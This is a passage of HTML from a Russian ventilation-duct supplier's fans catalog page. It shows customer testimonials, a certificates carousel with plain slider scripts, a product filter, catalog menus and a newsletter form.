                         Отличная компания! Заказывали воздуховоды из нержавеющей стали для производственного помещения. Консультанты помогли подобрать оптимальное решение, производство выполнено качественно и в короткие сроки. Очень довольны сотрудничеством!                    </p>
                    <div class="review-author">
                        <div class="author-avatar">
                            ДП                        </div>
                        <div class="author-info">
                            <h4>Дмитрий Петров</h4>
                            <p>Завод &quot;Техпром&quot;</p>
                        </div>
                    </div>
                </div>
            </div>
                                    <div class="review-card-new">
                <div class="review-content">
                    <span class="quote-icon">"</span>
                    <div class="stars">
                                                        <span class="star">★</span>
                                                           <span class="star">★</span>
                                                           <span class="star">★</span>
                                                           <span class="star">★</span>
                                                           <span class="star">★</span>
                                               </div>
                    <p class="review-text">
                         Работаем с компанией ВЕНТСТОР уже более 3 лет. Качество продукции на высшем уровне, сроки производства всегда соблюдаются. Особенно ценим индивидуальный подход и готовность выполнить нестандартные заказы. Рекомендуем как надежного партнера!                    </p>
                    <div class="review-author">
                        <div class="author-avatar">
                            АС                        </div>
                        <div class="author-info">
                            <h4>Алексей Смирнов</h4>
                            <p>ГК &quot;СтройТехМонтаж&quot;</p>
                        </div>
                    </div>
                </div>
            </div>
                                    <div class="review-card-new">
                <div class="review-content">
                    <span class="quote-icon">"</span>
                    <div class="stars">
                                                        <span class="star">★</span>
                                                           <span class="star">★</span>
                                                           <span class="star">★</span>
                                                           <span class="star">★</span>
                                                           <span class="star">★</span>
                                               </div>
                    <p class="review-text">
                         Заказывали воздуховоды для крупного торгового комплекса. Приятно удивили оперативность и профессионализм менеджеров. Вся продукция была изготовлена точно в срок, качество соответствует всем стандартам. Цены конкурентные. Будем обращаться еще!                    </p>
                    <div class="review-author">
                        <div class="author-avatar">
                            МК                        </div>
                        <div class="author-info">
                            <h4>Марина Козлова</h4>
                            <p>ООО &quot;ВентПроект&quot;</p>
                        </div>
                    </div>
                </div>
            </div>
                    </div>
    </div>
    <div class="carousel-nav">
        <button class="nav-button" id="prevBtn" onclick="moveCarousel(-1)">‹</button>
        <div class="dots" id="dotsContainer-new"></div>
        <button class="nav-button" id="nextBtn" onclick="moveCarousel(1)">›</button>
    </div>
</div>

<script>
        let currentSlide = 0;
        const slides = document.querySelectorAll('.review-card-new');
        const totalSlides = slides.length;
        const carouselWrapper = document.getElementById('carouselWrapper-new');
         const dotsContainer = document.getElementById('dotsContainer-new');
        const prevBtn = document.getElementById('prevBtn');
        const nextBtn = document.getElementById('nextBtn');

        for (let i = 0; i < totalSlides; i++) {
            const dot = document.createElement('div');
            dot.className = 'dot';
            if (i === 0) dot.classList.add('active');
            dot.onclick = () => goToSlide(i);
            dotsContainer.appendChild(dot);
        }

        function updateCarousel() {
            carouselWrapper.style.transform = `translateX(-${currentSlide * 100}%)`;

            const dots = document.querySelectorAll('.dot');
            dots.forEach((dot, index) => {
                dot.classList.toggle('active', index === currentSlide);
            });

            prevBtn.disabled = currentSlide === 0;
            nextBtn.disabled = currentSlide === totalSlides - 1;
        }

        function moveCarousel(direction) {
            currentSlide += direction;
            if (currentSlide < 0) currentSlide = 0;
            if (currentSlide >= totalSlides) currentSlide = totalSlides - 1;
            updateCarousel();
        }

        function goToSlide(index) {
            currentSlide = index;
            updateCarousel();
        }

        let autoPlayInterval = setInterval(() => {
            if (currentSlide < totalSlides - 1) {
                moveCarousel(1);
            } else {
                currentSlide = 0;
                updateCarousel();
            }
        }, 5000);

        const carouselContainer = document.querySelector('.carousel-container-new');
        carouselContainer.addEventListener('mouseenter', () => {
            clearInterval(autoPlayInterval);
        });

        carouselContainer.addEventListener('mouseleave', () => {
            autoPlayInterval = setInterval(() => {
                if (currentSlide < totalSlides - 1) {
                    moveCarousel(1);
                } else {
                    currentSlide = 0;
                    updateCarousel();
                }
            }, 5000);
        });

        updateCarousel();
    </script><br/><br/>


                                            <p>
	 Канальные, Радиальные, Крышные, Осевые, Гибкие вставки, Виброизоляторы<br>
</p>					                    <div></div>
					<div></div>
                </div>
            

         





<br/><br/>

<div class="reviews-section">

	<div class="section-header">
		<h2 class="section-title">Лицензии и сертификаты</h2>
	</div>
	<div class="carousel-container" id="carouselContainer">
		<div class="carousel-wrapper" id="carouselWrapper">
									<div class="review-card">
				<div class="review-content">
					<img src="/upload/iblock/810/pb4abmljw28ht52glpt2ow1oiwmcuvuf.png" style="width:100%">
					<div class="review-author">
						<div class="author-info">
							<h4>Сертификат соответствия ВЕНТСТОР 2024</h4>
						</div>
					</div>
				</div>
			</div>
									<div class="review-card">
				<div class="review-content">
					<img src="/upload/iblock/3a6/nl8jjh0xjopqbt9wdlot2nd5aw0sq772.png" style="width:100%">
					<div class="review-author">
						<div class="author-info">
							<h4>Приложение к сертификату 2024, лист 1</h4>
						</div>
					</div>
				</div>
			</div>
									<div class="review-card">
				<div class="review-content">
					<img src="/upload/iblock/e64/594miqam2g5zwhqqgrvpg9f93grdpkuq.png" style="width:100%">
					<div class="review-author">
						<div class="author-info">
							<h4>Приложение к сертификату 2024, лист 2</h4>
						</div>
					</div>
				</div>
			</div>
									<div class="review-card">
				<div class="review-content">
					<img src="/upload/iblock/22a/dhegwdin02f36ii0106jv1k05bb33135.png" style="width:100%">
					<div class="review-author">
						<div class="author-info">
							<h4>Приложение к сертификату 2024, лист 3</h4>
						</div>
					</div>
				</div>
			</div>
									<div class="review-card">
				<div class="review-content">
					<img src="/upload/iblock/7c4/n8wvujvoqna7n1uz9746b2vx9916kcql.png" style="width:100%">
					<div class="review-author">
						<div class="author-info">
							<h4>Приложение к сертификату 2024, лист 4</h4>
						</div>
					</div>
				</div>
			</div>
									<div class="review-card">
				<div class="review-content">
					<img src="/upload/iblock/4ca/tengxcka0w1lbwv3qc1r2dwrpfd6jwiz.png" style="width:100%">
					<div class="review-author">
						<div class="author-info">
							<h4>Сертификат Воздуховоды в огнезащите 2022</h4>
						</div>
					</div>
				</div>
			</div>
									<div class="review-card">
				<div class="review-content">
					<img src="/upload/iblock/9e9/9u4wxpk5rsg8whk3x68gvm9kvvgenbmi.jpg" style="width:100%">
					<div class="review-author">
						<div class="author-info">
							<h4>Сертификат на Компенсатор Линейных Тепловых Расширений Серии СОМ</h4>
						</div>
					</div>
				</div>
			</div>
									<div class="review-card">
				<div class="review-content">
					<img src="/upload/iblock/711/jkw8dokvf453hscp6ewfhph64k5u7iai.jpg" style="width:100%">
					<div class="review-author">
						<div class="author-info">
							<h4>Сертификат проверенного поставщика 2021</h4>
						</div>
					</div>
				</div>
			</div>
									<div class="review-card">
				<div class="review-content">
					<img src="/upload/iblock/692/kktuwd31hv3z603do1hl2alz9efi5n2x.jpg" style="width:100%">
					<div class="review-author">
						<div class="author-info">
							<h4>Сертификат соответствия ВЕНТСТОР 2021</h4>
						</div>
					</div>
				</div>
			</div>
									<div class="review-card">
				<div class="review-content">
					<img src="/upload/iblock/b48/cl6u7sc7n79oqrpibeb2t2d3l0cipqpq.jpg" style="width:100%">
					<div class="review-author">
						<div class="author-info">
							<h4>Приложение к сертификату 2021, лист 1</h4>
						</div>
					</div>
				</div>
			</div>
									<div class="review-card">
				<div class="review-content">
					<img src="/upload/iblock/47f/ubn7kcg5loq86e9qr25kvs5iavkjmqp8.jpg" style="width:100%">
					<div class="review-author">
						<div class="author-info">
							<h4>Приложение к сертификату 2021, лист 2</h4>
						</div>
					</div>
				</div>
			</div>
									<div class="review-card">
				<div class="review-content">
					<img src="/upload/iblock/541/79emad4n3kv3jr1h845dfu1rfml6n179.jpg" style="width:100%">
					<div class="review-author">
						<div class="author-info">
							<h4>Приложение к сертификату 2021, лист 3</h4>
						</div>
					</div>
				</div>
			</div>
									<div class="review-card">
				<div class="review-content">
					<img src="/upload/iblock/b05/b055d1db4c4538e5e01285f356e46317.jpg" style="width:100%">
					<div class="review-author">
						<div class="author-info">
							<h4>Сертификат соответствия 2018</h4>
						</div>
					</div>
				</div>
			</div>
									<div class="review-card">
				<div class="review-content">
					<img src="/upload/iblock/e33/e33edd6a4d5f29d5e968f2f242efc60c.jpg" style="width:100%">
					<div class="review-author">
						<div class="author-info">
							<h4>Приложение №1 к сертификату 2018</h4>
						</div>
					</div>
				</div>
			</div>
									<div class="review-card">
				<div class="review-content">
					<img src="/upload/iblock/6c8/6c8ed209e7d03405a85a90dcefe79c5e.jpg" style="width:100%">
					<div class="review-author">
						<div class="author-info">
							<h4>Приложение №2 к сертификату 2018</h4>
						</div>
					</div>
				</div>
			</div>
									<div class="review-card">
				<div class="review-content">
					<img src="/upload/iblock/aa2/aa2e76e4842f2220cd26b6ff6e735f77.jpg" style="width:100%">
					<div class="review-author">
						<div class="author-info">
							<h4>Приложение №3 к сертификату 2018</h4>
						</div>
					</div>
				</div>
			</div>
									<div class="review-card">
				<div class="review-content">
					<img src="/upload/iblock/46c/46cbbf48af03d8d41f25b511ee323599.jpg" style="width:100%">
					<div class="review-author">
						<div class="author-info">
							<h4>Приложение №4 к сертификату 2018</h4>
						</div>
					</div>
				</div>
			</div>
									<div class="review-card">
				<div class="review-content">
					<img src="/upload/iblock/026/02691812d2bc190d98ce0d1bad59390c.jpg" style="width:100%">
					<div class="review-author">
						<div class="author-info">
							<h4>Приложение №5 к сертификату 2018</h4>
						</div>
					</div>
				</div>
			</div>
									<div class="review-card">
				<div class="review-content">
					<img src="/upload/iblock/bc6/bc69c5115c441295205aa9d7318d8af6.jpg" style="width:100%">
					<div class="review-author">
						<div class="author-info">
							<h4>Приложение №6 к сертификату 2018</h4>
						</div>
					</div>
				</div>
			</div>
									<div class="review-card">
				<div class="review-content">
					<img src="/upload/iblock/e1f/e1f17e3bf92b6dd5ccbce2c22c465a06.jpg" style="width:100%">
					<div class="review-author">
						<div class="author-info">
							<h4>Приложение №7 к сертификату 2018</h4>
						</div>
					</div>
				</div>
			</div>
					</div>
	</div>
	<div class="carousel-nav">
		<button class="nav-button" id="prevBtn" onclick="agsMoveCarousel(-1)">‹</button>
		<div class="dots" id="dotsContainer"></div>
		<button class="nav-button" id="nextBtn" onclick="agsMoveCarousel(1)">›</button>
	</div>
</div>

<script>
    let agsCurrentSlide = 0;
    const agsSlides = document.querySelectorAll('.review-card');
    const agsTotalSlides = agsSlides.length;
    const agsWrapper = document.getElementById('carouselWrapper');
    const agsDotsContainer = document.getElementById('dotsContainer');
    const agsPrevBtn = document.getElementById('prevBtn');
    const agsNextBtn = document.getElementById('nextBtn');

    function agsGetVisibleSlides() {
        return window.innerWidth <= 768 ? 1 : 3;
    }

    function agsInitDots() {
        agsDotsContainer.innerHTML = '';
        const visible = agsGetVisibleSlides();
        if (agsTotalSlides <= visible) return; // нет смысла в точках

        const dotCount = agsTotalSlides - visible + 1;
        for (let i = 0; i < dotCount; i++) {
            const dot = document.createElement('div');
            dot.className = 'dot';
            if (i === 0) dot.classList.add('active');
            dot.onclick = () => agsGoToSlide(i);
            agsDotsContainer.appendChild(dot);
        }
    }

    function agsUpdateCarousel() {
        const visible = agsGetVisibleSlides();
        const offset = -(agsCurrentSlide * (100 / visible));
        agsWrapper.style.transform = `translateX(${offset}%)`;

        const dots = document.querySelectorAll('.dot');
        dots.forEach((dot, index) => {
            dot.classList.toggle('active', index === agsCurrentSlide);
        });

        agsPrevBtn.disabled = agsCurrentSlide === 0;
        agsNextBtn.disabled = agsCurrentSlide >= (agsTotalSlides - visible);
    }

    function agsMoveCarousel(direction) {
        const visible = agsGetVisibleSlides();
        const maxIndex = agsTotalSlides - visible;

        agsCurrentSlide += direction;
        if (agsCurrentSlide < 0) agsCurrentSlide = 0;
        if (agsCurrentSlide > maxIndex) agsCurrentSlide = maxIndex;

        agsUpdateCarousel();
    }

    function agsGoToSlide(index) {
        agsCurrentSlide = index;
        agsUpdateCarousel();
    }

    function agsOnResize() {
        agsInitDots();
        agsUpdateCarousel();
    }

    window.addEventListener('load', () => {
        agsInitDots();
        agsUpdateCarousel();
    });

    window.addEventListener('resize', agsOnResize);
</script><br/><br/>






        </div>
                            <div class="left_block">
														<aside class="sidebar">
		<ul class="nav nav-list side-menu">
							<li class=" ">
										<a href="/product/pryamougolnye-vozdukhovody/">Прямоугольные воздуховоды оцинкованные</a>
													</li>
							<li class=" ">
										<a href="/product/kruglye-vozdukhovody/">Круглые воздуховоды</a>
													</li>
							<li class=" ">
										<a href="/product/svarnye-vozdukhovody-dlya-sistem-dymoudaleniya/">Сварные воздуховоды для систем дымоудаления</a>
													</li>
							<li class=" ">
										<a href="/product/vozdukhovody-s-ognezashchitoy/">Воздуховоды с огнезащитой</a>
													</li>
							<li class=" ">
										<a href="/product/gibkie-vozdukhovody/">Гибкие воздуховоды</a>
													</li>
							<li class=" ">
										<a href="/product/zonty-vytyazhnye/">Зонты вытяжные из нержавеющей стали</a>
													</li>
							<li class=" ">
										<a href="/product/komplektuyushchie/">Комплектующие</a>
													</li>
							<li class=" ">
										<a href="/product/plastikovye-vozdukhovody-iz-polipropilena/">Пластиковые воздуховоды из полипропилена</a>
													</li>
							<li class=" ">
										<a href="/product/teploizolyatsiya/">Теплоизоляция</a>
													</li>
							<li class=" ">
										<a href="/product/ventilyatsionnye-reshetki-i-diffuzory/">Вентиляционные решетки и диффузоры</a>
													</li>
							<li class="active ">
										<a href="/product/ventilyatory/">Вентиляторы</a>
													</li>
							<li class=" ">
										<a href="/product/kanalnye-nagrevateli/">Канальные нагреватели</a>
													</li>
							<li class=" ">
										<a href="/product/filtry/">Фильтры</a>
													</li>
							<li class=" ">
										<a href="/product/vozdukhorazdayushchie-bloki-dlya-chistykh-pomeshcheniy/">Воздухораздающие блоки для чистых помещений</a>
													</li>
							<li class=" ">
										<a href="/product/ventilyatsionnye-ustanovki/">Вентиляционные установки</a>
													</li>
							<li class=" ">
										<a href="/product/protivopozharnye-klapany/">Противопожарные клапаны</a>
													</li>
							<li class=" ">
										<a href="/product/raskhodnye-materialy-krepezh-/">Расходные материалы, крепеж </a>
													</li>
							<li class=" ">
										<a href="/product/zashchita/">Защита кондиционеров</a>
													</li>
							<li class=" ">
										<a href="/product/konsoli-i-kronshteyny/">Консоли и кронштейны</a>
													</li>
					</ul>
	</aside>
											<div class="sidearea">
				<div class="bx_filter bx_filter_vertical catalog swipeignore">
	<div class="border_block">
		<div class="bx_filter_section">
			<form name="arrFilter_form" action="/product/ventilyatory/" method="get" class="smartfilter">
				<input type="hidden" name="del_url" id="del_url" value="/product/ventilyatory/filter/clear/apply/" />
				
				<div class="row">
				<div class="col-md-12">
					<div class="bx_filter_parameters_box active">
						<div class="titles">
							Фильтр по параметрам						</div>
					</div>
				</div>

																																																																																												
														<div class="col-md-12">
			<div class="bx_filter_parameters_box active" data-expanded="Y" data-prop_code=status data-property_id="352">
				<span class="bx_filter_container_modef"></span>
									<div class="bx_filter_parameters_box_title" >
						<span>
															Статус													</span>
					</div>
												<div class="bx_filter_block" >
					<div class="bx_filter_parameters_box_container ">
																								<input
											type="checkbox"
											value="Y"
											name="arrFilter_352_1416650876"
											id="arrFilter_352_1416650876"
																																	onclick="smartFilter.click(this)"
										/>
										<label data-role="label_arrFilter_352_1416650876" class="bx_filter_param_label  last " for="arrFilter_352_1416650876">
											<span class="bx_filter_input_checkbox">
												
												<span class="bx_filter_param_text">Под заказ</span>
											</span>
										</label>
																																	</div>
							<div class="clearfix"></div>
						</div>
			</div>
		</div> 																																																																																																																																																																																																																																																																																																																																																																																				<div class="col-md-12">
						<div class="bx_filter_button_box active">
							<div class="bx_filter_block">
								<div class="bx_filter_parameters_box_container">
																			<div class="bx_filter_popup_result right" id="modef_mobile" style="display:none">
											Выбрано <span id="modef_num_mobile">0</span>											<a href="/product/ventilyatory/filter/clear/apply/" class="button white_bg">Показать</a>
										</div>
																		<div class="bx_filter_popup_result right" id="modef" style="display:none">
										Выбрано <span id="modef_num">0</span>										<!-- noindex --><a href="/product/ventilyatory/" class="button white_bg" rel="nofollow">Показать</a><!-- /noindex -->
									</div>
									<input class="bx_filter_search_button btn btn-default" type="submit" id="set_filter" name="set_filter"  value="Показать" />
																		<button class="bx_filter_search_reset btn btn-transparent-bg btn-default" type="submit" id="del_filter" name="del_filter">
										Сбросить									</button>
									<div class="clearfix"></div>
								</div>
							</div>
						</div>
					</div>
								</div>
							</form>
			<div style="clear: both;"></div>
		</div>
	</div>
	</div>
		<script>
		var smartFilter = new JCSmartFilter('', 'VERTICAL', {'SEF_SET_FILTER_URL':'/product/ventilyatory/filter/clear/apply/','SEF_DEL_FILTER_URL':'/product/ventilyatory/filter/clear/apply/'});
				$(document).ready(function(){
			$('.bx_filter_search_reset').on('click', function(){
									location.href=$('form.smartfilter').find('#del_url').val();
							})
			/*$('.bx_filter_search_button').on('click', function(e){
				e.preventDefault();
				location.href=$('#modef a').attr('href');
			})	*/		
			$(".bx_filter_parameters_box_title").click( function(){
				var active=2;
				if ($(this).closest(".bx_filter_parameters_box").hasClass("active")) { $(this).next(".bx_filter_block").slideUp(100); }
				else { $(this).next(".bx_filter_block").slideDown(200); }
				$(this).closest(".bx_filter_parameters_box").toggleClass("active");

				if($(this).closest(".bx_filter_parameters_box").hasClass("active")){
					active=3;
				}
				//checkOpened($(this));
				
				$.cookie.json = true;			
				$.cookie("ALLCORP2_filter_prop_"+$(this).closest(".bx_filter_parameters_box").data('prop_code'), active,{
					path: '/',
					domain: '',
					expires: 360
				});
			});
			$('.bx_filter_parameters_box').each(function(){
				if($.cookie("ALLCORP2_filter_prop_"+$(this).data('prop_code'))==2){
					$(this).removeClass('active');
					$(this).find('.bx_filter_block').hide();
				}else if($.cookie("ALLCORP2_filter_prop_"+$(this).data('prop_code'))==3){
					$(this).addClass('active');
					$(this).find('.bx_filter_block').show();
				}
			})
		})
	</script>
		

	
						<div class="banner SCALE SIDE  "  id="bx_565502798_11">		
							<a href="/company/" >
							<img src="/upload/iblock/391/3918d294189bda357fbce0efea6380d8.jpg" alt="Доставка в любой регион РФ" title="Доставка в любой регион РФ" class="img-responsive" />
							</a>
					</div>
			<div class="include">
		Цель нашей компании &mdash; <br/> предложение широкого ассортимента товаров и услуг на постоянно высоком качестве обслуживания.
		</div>
	</div>
</div>            </div>














 
																																																			</div> 																																				</div>																						</div>													</div>									</div>							</div>		</div>		<footer id="footer" class="footer-grey">

			<div class="maxwidth-theme">
		<div class="col-md-12">
			<div class="tizers_block2 vertical">
				<div class="row flexbox">
											<div class="col-md-3 col-sm-6 col-xs-6">
							<div id="bx_1454625752_24" class="item">
																	<div class="img">
																				<img src="/upload/iblock/f0c/f0c568efd9bafe450984d744a4d59fea.png" alt="Гарантия качества" title="Гарантия качества"/>
																			</div>
																<div class="title">
																			<span class="top-text">Гарантия качества</span>
																					<span class="desc-text">Выходной контроль качества изделий - 100&#37;,<br />
весь товар сертифицирован.</span>
																											</div>
							</div>
						</div>
											<div class="col-md-3 col-sm-6 col-xs-6">
							<div id="bx_1454625752_22" class="item">
																	<div class="img">
																					<a class="name" href="/product/" >
																				<img src="/upload/iblock/79b/79b1bc6dd96cf41c8522ffe3bcdcab56.png" alt="Оптимальный выбор" title="Оптимальный выбор"/>
																					</a>
																			</div>
																<div class="title">
																			<a class="name dark-color" href="/product/" >
																			<span class="top-text">Оптимальный выбор</span>
																					<span class="desc-text">Выгодные цены <br />
и большой ассортимент в наличии!</span>
																													</a>
																	</div>
							</div>
						</div>
											<div class="col-md-3 col-sm-6 col-xs-6">
							<div id="bx_1454625752_23" class="item">
																	<div class="img">
																					<a class="name" href="/contacts/" >
																				<img src="/upload/iblock/68e/68e53b70235a43e2c570f651450d6127.png" alt="Всегда рядом" title="Всегда рядом"/>
																					</a>
																			</div>
																<div class="title">
																			<a class="name dark-color" href="/contacts/" >
																			<span class="top-text">Всегда рядом</span>
																					<span class="desc-text">Производство в Люберцах</span>
																													</a>
																	</div>
							</div>
						</div>
											<div class="col-md-3 col-sm-6 col-xs-6">
							<div id="bx_1454625752_25" class="item">
																	<div class="img">
																					<a class="name" href="/services/dostavka/ " >
																				<img src="/upload/iblock/b81/b81f2eb9e4a062bedbc9dc3827baf6ec.png" alt="Доставка в срок" title="Доставка в срок"/>
																					</a>
																			</div>
																<div class="title">
																			<a class="name dark-color" href="/services/dostavka/ " >
																			<span class="top-text">Доставка в срок</span>
																					<span class="desc-text">Оперативная доставка и выгрузка товара</span>
																													</a>
																	</div>
							</div>
						</div>
									</div>
			</div>
		</div>
	</div>


	<!--'start_frame_cache_footer-subscribe'-->			<div class="subscribe-block-wrapper">
			<div class="row margin0">
				<div class="maxwidth-theme">
					<div class="col-md-12">
						<div class="outer-wrapper">
							<div class="inner-wrapper">
								<div class="row margin0">
									<div class="col-md-3 col-sm-3 hidden-sm text">
										<i class="svg inline  svg-inline-subscribe" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="70" height="30" viewBox="0 0 70 30">
  <defs>
    <style>
      .fcls-1 {
        fill: #fff;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="fcls-1" d="M32,0H65a4,4,0,0,1,4,4V26a4,4,0,0,1-4,4H32a4,4,0,0,1-4-4V4A4,4,0,0,1,32,0Zm0,2H65a2,2,0,0,1,2,2V26a2,2,0,0,1-2,2H32a2,2,0,0,1-2-2V4A2,2,0,0,1,32,2ZM45.672,18.834L32.134,5.3A1.992,1.992,0,0,1,33.7,4.031L47.086,17.419a2,2,0,0,0,2.828,0L63.3,4.031A1.992,1.992,0,0,1,64.866,5.3L51.328,18.834A4,4,0,0,1,45.672,18.834ZM7,8H21a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H7A1,1,0,0,1,6,9H6A1,1,0,0,1,7,8ZM1,14H15a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H1a1,1,0,0,1-1-1H0A1,1,0,0,1,1,14Zm6,6H21a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H7a1,1,0,0,1-1-1H6A1,1,0,0,1,7,20Z"/>
</svg>
</i>										Подписывайтесь на&nbsp;новости и акции:									</div>
									<div class="col-md-8 col-sm-9 col-xs-12">
										<div class="subscribe-edit">
	<form action="/cabinet/subscribe/" method="post" class="subscribe-form">
	<input type="hidden" name="sessid" id="sessid" value="6137d2486ae602235201e494cde05e27" />	<input type="text" name="EMAIL" class="form-control subscribe-input required" placeholder="E-mail" value="" size="30" maxlength="255" />

			<input type="hidden" name="RUB_ID[]" value="1" />
	
	<input type="hidden" name="FORMAT" value="html" />
	<input type="submit" name="Save" class="btn btn-default btn-md subscribe-btn" value="Подписаться" />

	<input type="hidden" name="PostAction" value="Add" />
	<input type="hidden" name="ID" value="" />
</form>
</div>									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	<!--'end_frame_cache_footer-subscribe'-->	<div class="container">
		<div class="row bottom-middle">
			<div class="maxwidth-theme">
				<div class="col-md-8">
					<div class="row">
						<div class="col-md-3 col-sm-3">
										<div class="bottom-menu">
		<div class="items">

						
														<div class="item-link accordion-close item-link" data-parent="#bottom1" data-target="#bottom1">
						<div class="item ">
							<div class="title">
																	<a href="/company/">Компания</a>
															</div>
						</div>

													<span><i class="fa fa-angle-down"></i></span>
											</div>
																																		<div id="bottom1" class="wrap panel-collapse wrap_compact_mobile">
																	<div class="item-link item-link">
							<div class="item">
								<div class="title">
																			<a href="/company/index.php">О компании</a>
																	</div>
							</div>
						</div>

																																<div class="item-link item-link">
							<div class="item">
								<div class="title">
																			<a href="/company/licenses/">Сертификаты</a>
																	</div>
							</div>
						</div>

																																<div class="item-link item-link">
							<div class="item">
								<div class="title">
																			<a href="/company/vent-store-torgovyy-znak/">Vent Store - Торговый знак</a>
																	</div>
							</div>
						</div>

																																<div class="item-link item-link">
							<div class="item">
								<div class="title">
																			<a href="/company/vacancy/">Вакансии</a>
																	</div>
							</div>
						</div>

																																<div class="item-link item-link">
							<div class="item">
								<div class="title">
																			<a href="/company/ohrana-truda/">Охрана труда</a>
																	</div>
							</div>
						</div>

																																<div class="item-link item-link">
							<div class="item">
								<div class="title">
																			<a href="/company/requisites/">Реквизиты</a>
																	</div>
							</div>
						</div>

																																<div class="item-link item-link">
							<div class="item">
								<div class="title">
																			<a href="/company/kak-dobratsya/">Как добраться</a>
																	</div>
							</div>
						</div>

																	</div>
									
											</div>
	</div>
						</div>
						<div class="col-md-3 col-sm-3">
							

			<div class="bottom-menu">
		<div class="items">

						
														<div class="item-link accordion-close item-link" data-parent="#bottom2" data-target="#bottom2">
						<div class="item active ">
							<div class="title">
																	<a href="/product/">Каталог</a>
															</div>
						</div>

													<span><i class="fa fa-angle-down"></i></span>
											</div>
																																		<div id="bottom2" class="wrap panel-collapse wrap_compact_mobile">
																	<div class="item-link item-link">
							<div class="item">
								<div class="title">
																			<a href="/product/pryamougolnye-vozdukhovody/">Прямоугольные воздуховоды оцинкованные</a>
																	</div>
							</div>
						</div>

																																<div class="item-link item-link">
							<div class="item">
								<div class="title">
																			<a href="/product/kruglye-vozdukhovody/">Круглые воздуховоды</a>
																	</div>
							</div>
						</div>

																																<div class="item-link item-link">
							<div class="item">
								<div class="title">
																			<a href="/product/svarnye-vozdukhovody-dlya-sistem-dymoudaleniya/">Сварные воздуховоды для систем дымоудаления</a>
																	</div>
							</div>
						</div>

																																<div class="item-link item-link">
							<div class="item">
								<div class="title">
																			<a href="/product/vozdukhovody-s-ognezashchitoy/">Воздуховоды с огнезащитой</a>
																	</div>
							</div>
						</div>

																																<div class="item-link item-link">
							<div class="item">
								<div class="title">
																			<a href="/product/gibkie-vozdukhovody/">Гибкие воздуховоды</a>
																	</div>
							</div>
						</div>

																																<div class="item-link item-link">
							<div class="item">
								<div class="title">
																			<a href="/product/zonty-vytyazhnye/">Зонты вытяжные из нержавеющей стали</a>
																	</div>
							</div>
						</div>

																																<div class="item-link item-link">
							<div class="item">
								<div class="title">
																			<a href="/product/komplektuyushchie/">Комплектующие</a>
																	</div>
							</div>
						</div>

																																<div class="item-link item-link">
							<div class="item">
								<div class="title">
																			<a href="/product/plastikovye-vozdukhovody-iz-polipropilena/">Пластиковые воздуховоды из полипропилена</a>
																	</div>
							</div>
						</div>

																																<div class="item-link item-link">
							<div class="item">
								<div class="title">
																			<a href="/product/teploizolyatsiya/">Теплоизоляция</a>
																	</div>
							</div>
						</div>

																																<div class="item-link item-link">
							<div class="item">
								<div class="title">
																			<a href="/product/ventilyatsionnye-reshetki-i-diffuzory/">Вентиляционные решетки и диффузоры</a>
																	</div>
							</div>
						</div>

																																<div class="item-link item-link">
							<div class="item active">
								<div class="title">
																			<a href="/product/ventilyatory/">Вентиляторы</a>
																	</div>
							</div>
						</div>

																																<div class="item-link item-link">
							<div class="item">
								<div class="title">
																			<a href="/product/kanalnye-nagrevateli/">Канальные нагреватели</a>
																	</div>
							</div>
						</div>

																																<div class="item-link item-link">
							<div class="item">
								<div class="title">
																			<a href="/product/filtry/">Фильтры</a>
																	</div>
							</div>
						</div>

																																<div class="item-link item-link">
							<div class="item">
								<div class="title">
																			<a href="/product/vozdukhorazdayushchie-bloki-dlya-chistykh-pomeshcheniy/">Воздухораздающие блоки для чистых помещений</a>
																	</div>
							</div>
						</div>

																																<div class="item-link item-link">
							<div class="item">
								<div class="title">
																			<a href="/product/ventilyatsionnye-ustanovki/">Вентиляционные установки</a>
																	</div>
							</div>
						</div>

																																<div class="item-link item-link">
							<div class="item">
								<div class="title">
																			<a href="/product/protivopozharnye-klapany/">Противопожарные клапаны</a>
																	</div>
							</div>
						</div>

																																<div class="item-link item-link">
							<div class="item">
								<div class="title">
																			<a href="/product/raskhodnye-materialy-krepezh-/">Расходные материалы, крепеж </a>
																	</div>
							</div>
						</div>

																																<div class="item-link item-link">
							<div class="item">
								<div class="title">
																			<a href="/product/zashchita/">Защита кондиционеров</a>
																	</div>
							</div>
						</div>

																																<div class="item-link item-link">
							<div class="item">
								<div class="title">
																			<a href="/product/konsoli-i-kronshteyny/">Консоли и кронштейны</a>
																	</div>
							</div>
						</div>

																	</div>
									
											</div>
	</div>
						</div>
						<div class="col-md-3 col-sm-3">
							





			<div class="bottom-menu">
		<div class="items">

						
														<div class="item-link accordion-close item-link" data-parent="#bottom3" data-target="#bottom3">
						<div class="item ">
							<div class="title">
																	<a href="/services/">Услуги</a>
															</div>
						</div>

													<span><i class="fa fa-angle-down"></i></span>
											</div>
																																		<div id="bottom3" class="wrap panel-collapse wrap_compact_mobile">
																	<div class="item-link item-link">
							<div class="item">
								<div class="title">
																			<a href="/services/dostavka/">Доставка</a>
																	</div>
							</div>
						</div>

																																<div class="item-link item-link">
							<div class="item">
								<div class="title">
																			<a href="/services/inzhenernye-sistemy/">Инженерные системы</a>
																	</div>
							</div>
						</div>

																																<div class="item-link item-link">
							<div class="item">
								<div class="title">
																			<a href="/services/metallobrabotka/">Металлобработка</a>
																	</div>
							</div>
						</div>

																																<div class="item-link item-link">
							<div class="item">
								<div class="title">
																			<a href="/services/ognezashchita/">Огнезащита воздуховодов</a>
																	</div>
							</div>
						</div>

																																<div class="item-link item-link">
							<div class="item">
								<div class="title">
																			<a href="/services/proizvodstvo-vozdukhovodov/">Производство воздуховодов</a>
																	</div>
							</div>
						</div>

																	</div>
									
											</div>
	</div>
						</div>
						<div class="col-md-3 col-sm-3">
										<div class="bottom-menu">
		<div class="items">

						
														<div class="item-link accordion-close item-link" data-parent="#bottom4" data-target="#bottom4">
						<div class="item ">
							<div class="title">
																	<a href="/sitemap/">Карта сайта</a>
															</div>
						</div>

													<span><i class="fa fa-angle-down"></i></span>
											</div>
																			</div>
	</div>
						</div>
					</div>
				</div>
				<div class="col-md-4 contact-block">
											<div class="row">
							<div class="col-md-9 col-md-offset-2">
								<span class="white_middle_text">Наши контакты<br>
<br>
</span>								<div class="info">
									<div class="row">
																															<div class="col-md-12 col-sm-4">
												<div class="blocks phones">
															
								<div class="phone">
